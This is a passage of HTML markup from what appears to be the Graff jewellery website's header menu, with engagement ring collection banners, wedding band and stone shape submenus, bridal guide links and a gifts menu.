        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
